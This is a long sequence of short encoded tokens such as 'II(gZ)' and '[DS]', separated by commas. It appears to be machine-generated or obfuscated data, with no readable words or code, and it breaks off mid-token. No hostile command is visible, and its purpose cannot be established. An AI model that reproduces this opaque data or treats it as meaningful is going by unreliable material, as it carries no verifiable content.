O,[DS],gZ,II(gZ),II(c2),md,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(Nj),kd,II(bc),jW,bP,bP,II(kd),XU,RO,[DS],II(bP),dS,II(KP),II(NW),[Cv],II(Uq),bP,II(c2),md,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(mI),Fx,I2,II(I4),q8,II(KP),II(Z5),P8,II(kd),Z8,jk,jx,II(jx),[Zv],II(OI),II(bS),Jd,II(kd),XU,RO,Fx,II(Uk),GVE,II(d8),I2,II(d8),II(Jm),LI,EU,[XU],II(mM),mI,II(bd),[LS],dS,II(MI),Zv,Tg,q8,II(KP),II(Z5),P8,II(mI),mI,II(bd),RO,Fx,II(Rq),jk,Z5,II(Yd),px,jx,RO,II(GZ),Nj,[bc],Nj,II(Nj),gZ,KP,II(Nj),dS,II(gZ),bI,II(Uk),qq,KP,II(Z5),II(LS),II(AF),mM,II(Uq),Zv,Uk,[jW],II(Nj),Uq,II(Uk),TR,II(I4),P8,II(P8),I4,jW,II(m8),II(GVE),jW,RO,M1,EU,[XU],II(Nj),kd,II(mI),jW,dS,II(OI),jx,RO,II(GZ),Tg,vh,II(Uk),md,II(Fc),jx,II(Fc),I4,II(bc),II(dx),II(Zv),[LS],Nj,II(SR),Rq,II(Uk),qq,II(jW),jW,II(sI),jW,Zv,[bv],mM,II(Nj),gZ,KP,II(Nj),dS,II(gZ),gZ,[jW],II(Nj),kd,II(mM),sI,II(OI),LS,jx,II(pB),II(Rq),SR,II(qq),sI,II(mM),[Uk],II(Rq),II(NW),pB,II(KP),sI,jx,II(LS),[jW],II(Nj),kd,II(mM),[Uk],II(Rq),II(NW),EU,II(c2),sI,jx,XU,II(BS),Fx,II(Uk),sI,II(OI),LS,jx,II(pB),m8,II(Jm),P8,II(Yd),md,II(bI),[Tg],II(Rq),md,II(FO),[Vt],II(jm),bv,II(md),mM,II(I4),m8,II(m8),EU,II(M1),pm,EU,[XU],[Nv],[Ad],mI,II(bc),jW,bP,II(Uq),qq,Z5,II(I4),P8,II(Fx),II(I4),II(c2),[Tb],[Z8],II(Uk),II(I4),II(c2),[Tb],Uq,II(m8),jx,d8,II(Uk),Uk,II(bc),jW,bP,II(Uq),SR,[DM],Fx,II(Fc),[SR],II(c2),[Tb],[Uk],II(Rq),II(NW),pB,II(KP),[Tb],Jm,jW,Fc,II(Fc),Z5,II(d8),Tg,II(EU),[kd],II(AF),[Tb],[I2],II(Z8),II(Ch),mI,II(jx),Tg,II(c2),II(dS),bP,[Tb],[Yd],II(vh),Fx,II(Fc),[SR],II(c2),sI,[d8],II(Uq),jm,jx,RO,II(dx),NW,Z5,KP,II(AF),px,II(vh),RO,II(LS),jb,II(bd),GVE,jx,RO,II(GZ),Nj,[bc],dS,II(dS),gZ,KP,II(Nj),kd,II(bc),jW,bP,II(GZ),II(Fc),dS,II(dS),[rR],MI,II(TR),MI,KP,II(Fc),P8,II(SR),Ad,II(mI),q8,II(Fc),II(RO),XU,gZ,II(Yk),[pm],mI,II(bc),jW,bP,II(lR),mM,II(gZ),II(RO),XU,II(KP),sI,bP,[km],RO,lR,II(TR),Uq,II(Fc),II(RO),II(d8),Z5,II(GVE),jx,II(q8),XU,II(RO),XU,Z5,mI,II(bc),jW,bP,II(FO),rZ,II(OI),II(Vx),Fx,II(Fc),[SR],II(Fc),kd,II(BS),lR,jW,II(KP),jW,II(Jm),pm,EU,[XU],II(mM),jW,dS,II(Fc),II(bc),jW,bP,II(Uq),[Uk],II(Rq),II(NW),EU,LS,bS,[bc],kd,II(Uk),Uk,[d8],II(FO),II(px),dx,II(Tb),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,[c2],II(Ad),[bv],II(d8),dS,II(bc),bP,II(RO),q8,II(ks),[rR],Uk,II(mM),mM,[zI],II(bI),[jm],kd,II(mM),[Yd],II(pm),Uk,[jW],II(Nj),kd,II(bc),jW,bP,II(Uq),TR,c2,II(OI),LS,P8,II(BS),jm,KP,bP,II(RO),II(EU),Tg,II(P8),KP,II(Gb),Ad,II(OI),Z5,LS,c2,[c2],II(wQ),pm,EU,[XU],[Nv],[Ad],mI,II(bc),jW,bP,II(Uq),[Uk],II(bI),[jm],kd,II(Fx),bS,[bc],dS,II(MI),Uk,II(bc),jW,bP,II(jm),px,EU,[XU],II(Nj),Uq,II(GVE),GVE,II(Fx),qq,II(Uq),dS,II(jx),[jW],II(Nj),Yk,II(Ad),mM,[zI],II(Rq),[Uq],MI,II(Ad),[Yd],II(vh),Uk,II(sI),mM,II(TR),[Z8],II(Uk),Rq,II(Fx),qq,II(sI),XU,Z5,GZ,II(TR),[I2],II(Z8),II(Ch),mI,II(jx),Tg,II(c2),II(dS),bP,mM,II(TR),[Yd],II(vh),Fx,II(Fc),[SR],II(Fc),RO,II(LS),XU,bC,EU,II(rZ),jx,RO,II(GZ),Nj,[bc],Nj,II(SR),Uk,[d8],II(Uq),md,II(Fc),jx,II(Fc),I4,II(bc),II(bS),c2,bP,Ad,II(bv),II(jW),II(I4),LS,II(m8),XU,Yk,II(Uq),[LS],gZ,II(pm),Uk,[d8],II(FO),Tg,II(P8),II(SR),MI,II(Nv),pm,II(bS),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,[c2],II(Ad),[bv],II(d8),Et,II(RO),XU,KP,II(dS),[rR],pm,II(bS),mM,II(Z5),Fc,[Fx],II(M1),gZ,[jW],II(Nj),Uq,II(GVE),II(d8),kw,jx,II(bP),II(qq),Fc,Zv,[bv],Yk,II(bS),mM,II(Z5),Fc,[Fx],II(Z8),jW,Uk,II(bc),jW,bP,II(Uq),qq,Z5,II(I4),P8,II(bC),[LS],ks,II(jm),WU,II(Yk),[pm],Yk,II(GVE),II(bP),Yk,II(Z5),Tg,II(P8),KP,II(NW),Gb,II(bc),II(Yk),Fc,RO,Uk,II(Vt),WU,II(Yk),[pm],Yk,II(GVE),II(bP),TR,RO,KP,II(I4),[vh],II(Yk),Fc,Zv,[bv],bC,II(vb),XU,GVE,II(M1),dS,[Ad],mI,II(bc),jW,bP,II(Uq),qq,Z5,II(I4),P8,II(M1),dx,II(bS),MI,II(Z5),Tg,II(P8),KP,II(NW),Gb,II(bc),II(M1),gZ,[jW],II(Nj),[Nk],Zv,[bv],mI,II(bc),jW,bP,II(Uq),qq,Z5,II(I4),P8,II(M1),dx,II(bS),[Ch],II(M1),gZ,[jW],II(Nj),Uq,II(GVE),Yk,II(bS),[Ch],II(M1),kd,[ZI],II(Uq),gZ,II(RO),II(md),bC,II(mI),dS,[Ad],mI,II(bc),jW,bP,II(Uq),qq,Z5,II(I4),P8,II(M1),dx,II(bS),MI,II(Z5),Tg,II(P8),KP,II(NW),Gb,II(bc),II(M1),gZ,[jW],II(Nj),[Nk],kd,[ZI],zI,[Ad],II(Fc),qq,II(M1),[jm],Nj,II(jx),Zv,II(cW),rR,[sI],dS,II(Z5),Fc,II(Lm),jb,jW,II(Tg),Tg,II(EU),q8,II(q8),jx,d8,II(kd),cW,II(m8),LS,II(bc),Fc,d8,II(jW),II(kd),kw,II(Z5),Tg,II(P8),KP,II(sI),vb,RO,II(dS),mM,RO,KP,II(I4),LS,XU,I4,II(cW),Fc,Zv,[bv],mI,II(bc),jW,bP,II(Uq),qq,Z5,II(I4),P8,II(M1),dx,II(bS),[Ch],II(M1),gZ,[jW],II(Nj),Uq,II(GVE),Yk,II(bS),[Ch],II(M1),kd,XU,XU,XU,II(BS),MI,jW,pB,RO,II(KP),c2,II(M1),pm,EU,[XU],II(mM),mI,II(sI),mM,II(gZ),dS,II(OI),jx,RO,II(GZ),Nj,[bc],Uq,II(Rq),Uk,[d8],II(Uq),md,II(Fc),jx,II(Fc),I4,II(bc),II(bS),c2,bP,vh,II(Z8),II(jW),II(I4),LS,II(m8),XU,jm,II(bI),[LS],Nj,II(SR),Uk,[d8],II(FO),bP,II(q8),II(Yd),[bv],mM,II(AF),mM,II(Z5),Fc,[Fx],II(Z8),jW,Uk,II(bc),jW,bP,II(Uq),qq,Z5,II(I4),P8,II(Et),XU,gZ,II(Yk),[pm],mM,II(qq),II(bP),TR,RO,KP,II(I4),[vh],II(Yk),Fc,II(RO),XU,Nj,II(bc),jW,bP,II(Uq),qq,Z5,II(I4),P8,II(M1),WU,II(AF),[Ch],II(M1),[LS],gZ,II(pm),SR,II(Ad),Z8,pB,II(I4),II(c2),bP,Zv,XU,II(I2),II(kw),XU,Z5,II(d8),AF,pB,II(I4),II(c2),bP,II(gZ),[rR],Uk,q8,XU,II(gI),Yk,bc,II(jW),d8,II(LS),KP,Fc,II(pB),II(kw),[rR],Uk,II(bd),II(RO),XU,kw,II(bS),mM,II(Z5),Fc,[Fx],II(Z8),jW,MI,II(mI),XU,mI,II(Jm),jW,pm,II(bS),[Ch],II(GVE),XU,Z5,Yk,II(pm),SR,Fc,II(jx),XU,II(kw),Zv,bS,[bc],Yk,II(Nv),pm,II(vh),vh,II(bS),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,[c2],II(wQ),Yk,Z5,II(qq),Uk,[jW],II(Nj),Yk,II(Ad),mM,[zI],II(Rq),Uk,II(sI),MI,II(Ad),[Yd],II(vh),MI,II(mM),GVE,II(vh),II(rZ),mI,II(bc),jW,bP,II(Uq),[I2],II(Z8),II(Ch),mI,II(jx),Tg,II(c2),II(dS),bP,[Tb],[Z8],II(Uk),pm,II(bS),[Ch],II(Uk),TR,II(lR),P8,M1,II(bc),jW,bP,II(Uq),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,II(EU),II(GVE),Fx,II(jm),kd,II(BS),Uk,bc,II(Z5),RO,II(c2),II(Fc),EU,II(EU),II(px),pm,EU,[XU],II(mM),mI,II(sI),mM,II(gZ),dS,[Ad],II(d8),dS,II(bc),bP,II(RO),q8,II(ks),[rR],Uk,II(mM),mM,[zI],II(bI),[jm],kd,II(mM),[Yd],II(pm),Uk,[jW],II(mI),AF,pB,II(I4),II(c2),bP,II(gZ),[rR],Uk,II(mM),mM,[zI],rZ,XU,II(gI),Yk,bc,II(jW),d8,II(LS),KP,Fc,II(pB),II(kw),[rR],Uk,II(mM),mM,[zI],II(Vt),MI,II(bc),jW,bP,II(Uq),[Z8],II(Uk),Uk,II(mM),[Yd],II(dx),II(FO),Et,[jW],II(mI),[rR],Uk,II(mM),mM,[zI],II(Vt),II(rZ),mI,II(bc),jW,bP,II(Uq),TR,c2,II(OI),LS,II(Tb),Uk,II(bc),jW,bP,II(Uq),[Yd],II(vh),Uk,II(mM),[Yd],II(bS),[Tb],[I2],II(Z8),II(Ch),Et,[jW],II(mI),bP,[Tb],[Z8],II(Uk),II(Ch),kw,jx,II(bP),II(qq),Fc,P8,II(FO),mI,jW,RO,II(KP),II(bc),LS,II(GZ),[rR],Uk,II(mM),mM,[zI],II(f5),XU,mI,II(mI),XU,Z5,mI,II(bc),jW,bP,II(Uq),[Z8],II(Uk),MI,II(gZ),RO,TR,I4,II(BS),M1,RO,KP,II(KP),bP,II(LS),II(kh),pm,EU,[XU],[Nv],II(OI),jx,RO,II(GZ),Nj,[bc],dS,II(MI),Uk,[d8],II(Uq),md,II(Fc),jx,II(Fc),I4,II(bc),II(bS),c2,bP,Uk,II(wQ),II(jW),II(I4),LS,II(m8),XU,Uq,II(gZ),[LS],Uq,II(Rq),Uk,[d8],II(FO),rZ,II(OI),II(Yd),[bv],GVE,II(Uk),[Ch],II(Vt),XU,XU,Uk,II(bd),gZ,[jW],II(Nj),kd,II(bc),jW,bP,II(Uq),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,II(EU),II(GVE),GVE,II(Uk),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,[c2],II(qq),Fx,II(Uk),Ad,KP,m8,II(EU),I4,II(Vt),Gb,II(bc),II(M1),RO,Z8,II(px),GVE,II(bI),RO,TR,I4,XU,II(BS),Uk,II(Z5),Tg,II(P8),KP,II(kh),pm,EU,[XU],[Nv],II(OI),jx,RO,II(GZ),Nj,[bc],dS,II(MI),Uk,[d8],II(Uq),md,II(Fc),jx,II(Fc),I4,II(bc),II(bS),c2,bP,Uk,II(wQ),II(jW),II(I4),LS,II(m8),XU,Uq,II(gZ),[LS],Uq,II(Rq),Uk,[d8],II(FO),rZ,II(OI),II(Yd),[bv],GVE,II(Uk),mM,II(Z5),Fc,[Fx],II(Vt),XU,XU,Uk,II(bd),[LS],Nj,II(SR),Rq,II(Uk),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,[c2],II(Ad),[bv],II(d8),dS,II(bc),bP,II(RO),q8,II(ks),[rR],SR,II(AF),mM,[zI],II(bI),[LS],vb,II(WU),SR,II(AF),[Yd],II(pm),FO,II(px),GVE,II(bI),kd,II(LS),[jW],II(Nj),vb,m8,XU,II(jx),II(bc),bP,II(RO),q8,II(cW),Nj,II(jx),Zv,II(cW),rR,[sI],lR,RO,XU,II(Fc),Z5,II(d8),LS,II(mI),kw,II(Z5),Tg,II(P8),KP,II(sI),Yk,Tg,XU,II(EU),q8,RO,c2,II(dS),Fc,kd,II(BS),jm,jW,Fc,II(Fc),Z5,II(d8),Tg,II(EU),II(bc),pB,II(c2),Fc,II(q8),II(vh),pm,EU,[XU],II(mM),mI,[mM],II(bI),dS,II(jx),[jW],II(Nj),kd,II(bc),jW,bP,II(Uq),Jm,jW,Fc,II(Fc),Z5,II(d8),Tg,II(EU),II(Rq),md,II(Zv),LS,II(EU),[Zv],II(jm),I2,II(Vt),mI,II(bd),RO,mM,II(I4),m8,Z5,II(jx),q8,II(Vt),Tg,bc,II(q8),II(px),jm,II(mM),qq,II(jx),Tg,II(c2),II(Rq),Gb,II(bc),II(LI),px,FO,II(BS),II(bP),mI,II(jx),Tg,II(c2),II(dS),[rR],Uk,II(bc),jW,bP,II(Uq),[I2],II(md),XU,Z5,mI,II(bc),jW,bP,II(Uq),[Yd],II(vh),Fx,II(Fc),[SR],II(Fc),RO,TR,I4,XU,II(BS),Fx,FO,II(rZ),EU,[XU],II(Nj),Uq,II(GVE),mI,II(sI),mM,II(gZ),dS,II(jb),mM,Fc,II(jx),XU,II(Tb),XU,MI,bP,XU,II(bP),II(wQ),Jm,II(mM),md,II(Fc),jx,II(Fc),I4,II(bc),II(f5),II(RO),XU,Z5,GZ,II(MI),Uk,II(mM),md,II(Fc),jx,II(Fc),I4,II(bc),II(f5),Zv,px,jx,RO,II(GZ),Nj,[bc],Uq,II(Rq),II(I4),II(c2),qq,II(SR),[p7],xM,SR,XU,II(P8),FO,II(BS),GZ,II(gZ),Zv,vh,II(LI),Jm,II(Uk),vh,II(M1),XU,II(Z5),Uq,II(Tg),bP,II(q8),II(Vx),Uk,II(Hk),bP,II(q8),II(Yd),Uk,[jW],II(Nj),Nj,EU,II(rZ),EU,[XU],II(Nj),Nj,II(mM),mI,[mM],II(Fx),qq,[cAE],II(GVE),MI,II(jm),dS,II(Fc),II(Z5),Fc,Z5,II(KP),[bc],ks,II(jm),Uk,II(Hk),m8,II(bc),II(MI),Fx,II(jm),RO,Uk,II(Vt),jm,II(lR),sI,II(OI),LS,jx,II(pB),FO,[GZ],II(jx),[jW],II(Nj),Ih,II(Fc),II(d8),II(KP),II(TR),Uq,II(GVE),mI,II(bd),kd,II(q8),II(lR),[Uk],II(Vt),Ad,II(GZ),bS,II(M1),P8,zI,[Lv],II(Uk),[Lm],II(GVE),bS,II(M1),KP,mM,II(bc),II(RO),jx,II(mM),mM,II(qq),kw,II(mM),kd,II(rZ),EU,[XU],II(Nj),vb,II(lR),mI,II(bd),dS,II(jx),[jW],II(Nj),mM,EU,[XU],II(mM),jW,[LS],dS,II(MI),Uk,II(bc),jW,bP,II(lR),Fx,II(Rq),Nv,P8,II(LS),m8,II(q8),II(q8),jx,d8,II(jW),II(jm),Uk,[jW],II(Nj),Nj,II(jx),Zv,II(cW),bv,[Lv],II(GVE),XU,md,EU,[XU],II(mM),lR,II(kw),GVE,II(AF),[LS],Yk,II(Nv),Uk,II(mM),Ad,EU,XU,II(c2),I4,II(BS),GZ,II(mM),Fx,II(bI),Zv,px,EU,[XU],II(Nj),ks,II(bC),mI,II(bd),dS,II(I4),II(mM),Fx,II(MI),kw,II(kw),GVE,II(GVE),gZ,II(gZ),Uk,II(Uk),II(bP),mI,II(jx),Tg,II(c2),II(dS),bP,sI,II(bd),kd,II(rZ),EU,[XU],II(Nj),kw,II(bS),mI,II(bd),dS,II(I4),II(mM),Fx,II(MI),kw,II(kw),GVE,II(GVE),gZ,II(gZ),Uk,II(Uk),II(bP),dS,II(bc),bP,II(RO),q8,II(ks),bP,sI,II(bd),kd,II(q8),II(bC),Nj,II(Fc),[SR],II(Fc),[gI],kd,XU,II(m8),II(jW),II(LS),bc,II(jW),XU,II(jx),II(Z5),P8,II(Uk),LI,EU,[XU],II(mM),jW,[LS],kd,II(Uk),WU,II(lR),GZ,II(GZ),jW,KP,f5,II(bc),P8,II(Fc),II(kw),XU,md,EU,[XU],II(Nj),kd,II(mI),mM,II(Uq),[LS],gZ,II(kh),Uk,[jW],II(Nj),dS,II(GZ),jW,KP,gZ,II(KP),II(P8),EU,II(sI),XU,md,EU,[XU],[Nv],II(OI),jx,RO,II(GZ),Tg,XU,II(Zv),GZ,c2,II(m8),LS,II(P8),KP,II(AF),mI,II(mM),qq,Z5,II(I4),P8,II(Fx),Uk,II(mM),[Z8],II(bd),dS,II(FO),II(Z5),Zv,II(m8),II(Uq),pB,bP,jm,[jW],II(Nj),gZ,II(pm),SR,II(AF),qq,II(jW),RO,Z5,II(jW),II(FO),II(px),dx,II(SR),sI,II(mM),mM,II(TR),I4,pm,II(GVE),sI,II(mM),[Z8],II(Uk),II(jx),II(q8),M1,EU,[XU],II(mM),jW,[LS],kd,II(Uk),WU,II(lR),GZ,II(GZ),jW,KP,f5,II(bc),P8,II(Fc),II(kw),XU,md,EU,[XU],II(Nj),kd,II(mI),jW,[LS],Nj,II(qq),GVE,[mVE],II(gZ),Uk,II(Uk),AF,II(AF),M1,II(M1),lR,II(lR),bI,II(bI),TR,II(TR),GZ,II(GZ),bC,II(bC),jm,II(jm),bS,II(bS),Yk,II(Yk),bd,II(bd),Jm,II(Jm),Hk,II(Hk),mI,II(mI),Vx,II(P8),Uk,[jW],II(Nj),dS,II(GZ),jW,KP,gZ,II(KP),II(P8),EU,II(sI),XU,md,EU,[XU],[Nv],II(OI),jx,RO,II(GZ),Tg,XU,II(Zv),GZ,c2,II(m8),LS,II(P8),KP,II(AF),mI,II(mM),qq,Z5,II(I4),P8,II(Fx),Uk,II(mM),[Z8],II(bd),dS,II(FO),II(Z5),Zv,II(m8),II(Uq),pB,bP,jm,[jW],II(Nj),ks,II(jm),LI,EU,[XU],II(mM),jW,dS,[Ad],II(Fc),Fc,II(d8),Yk,bc,II(jW),XU,II(jx),II(Z5),[RO],II(mI),lR,KP,II(Nj),Nj,II(I4),[mI],II(gZ),XU,gZ,[jW],II(Nj),Nj,Fc,II(jx),XU,II(SR),bS,[bc],kd,II(Uk),SR,II(I4),[mI],II(TR),MI,bc,II(jW),XU,II(jx),II(Z5),[RO],II(qq),mM,II(MI),Uk,II(mM),Uk,jW,XU,II(jW),II(Z5),P8,II(LS),I4,II(P8),II(P8),rR,II(jx),II(LS),II(Fx),Fx,II(Rq),Uk,II(mM),TR,Z5,XU,II(Fx),Uk,[jW],II(Tg),rZ,II(mM),c2,I4,XU,XU,Rq,II(Vt),II(EU),bP,px,II(Z8),II(m8),EU,II(Zv),c2,jx,II(I4),KP,II(d8),sI,II(mM),mM,[zI],rZ,XU,II(gI),mI,Fc,II(jx),XU,II(GZ),bS,Vx,II(BS),MI,II(Nv),LI,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(mM),Fx,II(Nv),WU,II(lR),GZ,II(GZ),jW,KP,f5,II(bc),P8,II(Fc),II(kw),XU,md,EU,[XU],II(Nj),kd,II(mI),jW,dS,II(jx),[jW],II(Nj),dS,II(GZ),jW,KP,gZ,II(KP),II(P8),EU,II(sI),XU,md,EU,[XU],[Nv],II(OI),jx,RO,II(GZ),Tg,XU,II(Zv),GZ,c2,II(m8),LS,II(P8),KP,II(AF),mI,II(mM),qq,Z5,II(I4),P8,II(Fx),Uk,II(mM),[Z8],II(bd),dS,II(FO),II(Z5),Zv,II(m8),II(Uq),pB,bP,Tb,II(RO),II(md),II(d8),jb,II(Z5),II(m8),I4,II(SR),Vt,II(Z5),jx,d8,[Gx],II(f5),lR,KP,II(Nj),Nj,II(I4),[mI],II(gZ),dS,II(Fc),II(mM),[Z8],II(Uk),II(LS),jx,Z8,pB,II(I4),II(c2),bP,Zv,II(LS),[jW],II(Nj),kd,II(mM),Ad,jW,pB,RO,II(KP),c2,II(mI),II(d8),Et,[jW],II(mI),bP,qq,Fc,II(jx),XU,II(kw),Zv,Rq,II(Z5),Zv,II(m8),II(Uq),Zv,q8,jm,[jW],II(Nj),kd,II(mM),Ad,jW,pB,RO,II(KP),c2,II(mI),II(d8),Et,[jW],II(mI),bP,qq,II(I4),[mI],II(TR),lR,II(Z5),II(m8),I4,II(SR),Vt,II(Z5),jx,d8,[Gx],II(Ad),Fx,II(Z5),EU,II(pm),xM,II(Z5),jW,II(Gb),LI,d8,II(Z5),II(RO),jW,jx,II(Gb),LS,LS,jx,II(pB),m8,II(bd),Ad,II(Fx),AF,pB,II(P8),I4,II(bP),EU,II(BS),bP,II(bP),bd,Z5,II(I4),Fc,RO,II(Fc),II(kw),bP,II(bP),f5,P8,II(EU),KP,jW,LS,II(EU),II(Z5),P8,jW,II(RO),II(I4),II(kw),bP,II(bP),AF,Fc,LS,II(d8),II(jx),m8,XU,II(BS),bP,II(bP),bd,Z5,II(LS),jW,Fc,II(GZ),bP,II(bP),Nj,II(c2),II(LS),Tg,II(m8),jx,RO,II(KP),II(bd),bP,II(bP),Nj,II(c2),II(LS),Tg,II(m8),jx,RO,II(KP),II(rZ),EU,I4,jW,II(bP),d8,II(jW),II(mI),bP,II(bP),jb,II(I2),II(Ch),Tb,II(jx),XU,II(zI),EU,I4,jW,II(bP),d8,II(jW),II(mI),bP,II(bP),ks,II(q8),q8,II(Yk),II(Z5),II(Zv),bP,II(bP),TR,EU,II(jx),XU,II(zI),EU,I4,jW,II(bP),d8,II(jW),II(Yd),g6,bP,jW,II(dS),bS,II(wQ),XU,Zv,Rq,II(Z5),Zv,II(m8),II(Uq),Tg,Fc,LI,II(Z5),Zv,II(m8),II(kw),kw,jx,II(bP),II(qq),FO,jm,[jW],II(Nj),kd,II(mM),Uq,jW,II(KP),jW,II(sI),jW,kd,XU,II(kd),RO,sI,II(bd),[gI],XU,XU,KP,Ad,EU,XU,II(c2),I4,[px],II(BS),GVE,II(pm),LI,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(Nj),Yk,II(Ad),Ad,EU,XU,II(c2),I4,[px],II(BS),qq,II(SR),LI,EU,[XU],II(mM),jW,[LS],kd,II(Uk),md,Z5,II(BS),mM,II(MI),md,Z5,II(qq),Fx,II(Z5),Fc,Z5,II(KP),[bc],Uq,II(Rq),[p7],Tb,rZ,XU,I4,II(pB),EU,II(I4),XU,jx,II(px),jk,I4,q8,II(OI),Zv,II(bd),q8,II(c2),c2,II(Fc),KP,Fx,II(Z5),EU,II(SR),pm,II(jW),d8,II(EU),Tg,II(c2),II(mI),II(d8),ks,II(Zv),II(RO),KP,KP,II(GZ),Fc,RO,qq,II(SR),Rq,II(Uk),Fx,II(Z5),EU,II(Tb),Ad,II(c2),II(EU),jx,KP,II(bP),d8,II(jW),II(mM),II(d8),MI,II(Zv),II(RO),KP,KP,Tg,KP,jW,II(RO),Tg,II(m8),II(q8),Tg,II(I4),[dx],II(Tg),bP,KP,II(q8),jx,II(bC),Fc,Zv,Fx,II(Uk),md,II(KP),II(P8),jx,II(bP),LS,RO,II(jm),px,II(Uk),Fx,II(Z5),EU,[lR],mM,II(AF),[bC],II(jx),II(P8),jx,II(bP),LS,RO,I4,II(q8),II(Zv),II(RO),KP,KP,II(Gb),RO,mM,II(I4),[dx],II(jm),px,II(Uk),Fx,II(Z5),EU,[lR],mM,II(AF),[bC],II(I4),II(I4),[dx],I4,II(q8),II(Zv),II(RO),KP,KP,II(Gb),kd,II(qq),bS,[bc],vb,II(WU),[p7],Tb,rZ,XU,I4,II(pB),EU,II(I4),XU,jx,II(px),jk,I4,q8,II(OI),Zv,II(bd),q8,II(c2),c2,II(Fc),KP,Fx,II(Z5),EU,II(SR),pm,II(jW),d8,II(EU),Tg,II(c2),II(mI),II(d8),ks,II(Zv),II(RO),KP,KP,II(M1),II(pB),Fc,RO,GVE,II(pm),WU,II(Yk),Fx,II(Z5),EU,II(Tb),Ad,II(c2),II(EU),jx,KP,II(bP),d8,II(jW),II(mM),II(d8),MI,II(Zv),II(RO),KP,KP,Tg,KP,jW,II(RO),Tg,II(m8),II(q8),Tg,II(I4),[dx],II(Tg),bP,KP,II(q8),jx,II(bC),Fc,Zv,Uk,II(MI),md,II(KP),II(P8),jx,II(bP),LS,RO,II(AF),q8,MI,II(Yk),Fx,II(Z5),EU,[lR],Yk,II(bS),[bC],II(jx),II(P8),jx,II(bP),LS,RO,I4,II(q8),II(Zv),II(RO),KP,KP,II(Gb),RO,mM,II(I4),[dx],II(AF),q8,MI,II(Yk),Fx,II(Z5),EU,[lR],Yk,II(bS),[bC],II(I4),II(I4),[dx],I4,II(q8),II(Zv),II(RO),KP,KP,II(Gb),kd,XU,II(rZ),RO,KP,II(I4),LS,XU,I4,Z5,II(jx),[jW],I4,II(I2),jx,KP,II(J8),EU,jx,II(bP),LS,RO,II(jm),M1,II(mM),sI,II(P8),jx,II(bP),LS,RO,bP,XU,II(m8),Fc,II(jx),XU,II(AF),bS,jx,KP,II(Gb),Tg,[dx],II(jm),M1,II(mM),TR,II(I4),[dx],bP,XU,II(m8),Fc,II(jx),XU,II(AF),bS,jx,KP,II(kw),Nv,EU,jx,II(bP),LS,RO,II(jm),jm,II(TR),sI,II(P8),jx,II(bP),LS,RO,II(AF),GZ,XU,II(m8),Fc,II(jx),XU,II(AF),bS,jx,KP,II(kw),Vx,Tg,[dx],II(jm),jm,II(TR),TR,II(I4),[dx],II(AF),GZ,XU,II(m8),Fc,II(jx),XU,P8,XU,XU,II(BS),sI,II(mM),[Z8],II(Uk),II(Fc),II(bP),Nv,[Lv],II(Uk),Ad,LS,XU,II(TR),Ad,m8,II(Yk),jW,RO,qq,II(mM),jW,wQ,II(wQ),KP,MI,II(Z5),Tg,II(P8),KP,II(AF),XU,md,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(Tg),Z5,Vx,II(kd),XU,Zv,Rq,II(Z5),Zv,II(m8),II(Uq),zI,c2,jm,[jW],II(Nj),kw,II(Vt),Uk,II(mM),Uq,II(m8),jx,d8,II(sI),Gb,II(Zv),II(LS),II(d8),AF,II(Tb),LI,EU,[XU],[Nv],[Ad],Hk,SR,XU,II(P8),FO,II(bd),bS,bP,II(WU),SR,XU,II(P8),FO,II(BS),mI,II(bd),XU,gZ,[jW],II(Nj),kd,jx,II(ks),Uk,II(Yd),Vt,II(M1),jb,XU,II(zI),EU,[XU],II(mM),mI,II(sI),mM,II(gZ),[LS],Uq,[kd],II(Tb),XU,Uk,II(MI),Tb,Fc,II(jx),XU,II(WU),II(FO),jb,II(Fc),II(bP),jW,jW,RO,KP,II(jx),II(jW),II(qq),II(jW),NW,Uk,[zI],bP,II(jx),II(mM),Ad,[Jm],II(mM),XU,Nj,II(Hk),II(q8),[Jm],II(md),bS,LS,II(EU),[Zv],II(OI),J8,XU,II(q8),II(Hk),II(Fx),jk,XU,LI,LS,II(EU),[Zv],II(Et),bS,II(Yd),[bv],mM,Fc,II(jx),XU,II(bd),NW,Rq,II(bI),[LS],Nj,[cAE],[mVE],II(jm),jk,Z5,II(SR),Uk,II(Vt),II(NW),EU,II(c2),AF,II(Tb),II(NW),pB,bP,Fx,II(Z5),Fc,Z5,[Ad],Yk,II(pm),II(OI),GVE,II(Rq),Rq,II(Uk),[pm],mI,II(bd),XU,KP,[Z8],II(sI),c2,I4,XU,XU,MI,II(gZ),dS,[Ad],Z8,Tg,q8,II(KP),II(Z5),P8,II(mI),GVE,II(bI),II(q8),NW,XU,Rq,II(bI),gZ,[jW],II(Ad),Rq,II(Vt),II(NW),pB,mI,[ZI],II(Uq),mM,jx,RO,II(GZ),Tg,II(BI),Fc,bS,II(Vt),II(OI),mM,II(SR),pm,II(bS),[pm],GVE,II(bI),XU,KP,[Uk],II(bI),II(RO),XU,Z5,bC,II(lR),qq,KP,II(Z5),II(LS),II(AF),mM,II(AF),sI,II(OI),LS,jx,II(pB),II(bI),RO,gZ,II(lR),md,II(Fc),jx,II(Fc),I4,II(bc),II(lR),NW,XU,MI,II(gZ),Zv,Rq,II(Vt),II(NW),EU,II(Fc),Zv,qq,[GZ],II(EU),II(Tb),II(NW),EU,II(c2),kw,II(WU),Uk,jx,II(rZ),RO,KP,II(I4),LS,XU,I4,Z5,II(Fc),II(Z5),Fc,Z5,[Ad],II(Fc),qq,II(GVE),XU,sI,Fc,II(jx),XU,II(bd),NW,Rq,II(Uk),TR,[jW],II(sI),XU,Z5,Fx,II(Nv),Rq,II(Uk),TR,[jW],II(mM),jW,RO,Gb,Tg,q8,II(KP),II(Z5),P8,II(mI),Fx,II(jm),II(q8),NW,XU,Nv,II(jm),XU,gZ,[jW],EU,II(rZ),RO,KP,II(I4),LS,XU,I4,Z5,[Ad],TR,II(kw),[jm],vb,m8,XU,II(LS),[jW],II(Nj),ks,q8,XU,II(ks),Uk,II(Ad),Gb,II(Vt),jb,XU,II(zI),EU,[XU],II(mM),mI,II(sI),mM,II(gZ),dS,[Ad],mI,II(bd),dS,[Ad],II(d8),BS,jW,II(Z5),II(jx),KP,II(Fc),I